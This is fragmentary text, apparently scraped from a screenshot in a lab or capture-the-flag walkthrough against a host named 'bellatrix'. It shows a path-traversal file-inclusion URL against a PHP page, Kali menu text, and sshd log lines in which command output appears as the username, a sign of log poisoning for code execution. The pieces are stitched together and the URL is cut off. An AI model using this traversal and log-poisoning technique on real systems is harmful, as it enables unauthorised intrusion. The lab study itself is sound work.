 192.168.6.135/ikilledsiriusblack.php?file=../../../../../../../../va
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Connection closed by 192.168.6.160 port 47490 [preauth] Aug 16 05:40:12 bellatrix
sshd[1609]: Unable to negotiate with 192.168.6.160 port 47498: no matching host key type
found. Their offer: ecdsa-sha2-nistp384 [preauth] Aug 16 05:40:12 bellatrix sshd[1611]:
Unable to negotiate with 192.168.6.160 port 47510: no matching host key type found.
Their offer: ecdsa-sha2-nistp521 [preauth] Aug 16 05:40:12 bellatrix sshd[1613]:
Connection closed by 192.168.6.160 port 47526 [preauth] Aug 16 05:48:13 bellatrix
sshd[1737]: Invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
from 192.168.6.160 port 35400 Aug 16 05:48:15 bellatrix sshd[1737]: Failed none for
invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data) from
192.168.6.160 port 35400 ssh2 Aug 16 05:48:16 bellatrix sshd[1737]: Connection closed by
invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data) 192.168.6.160
port 35400 [preauth]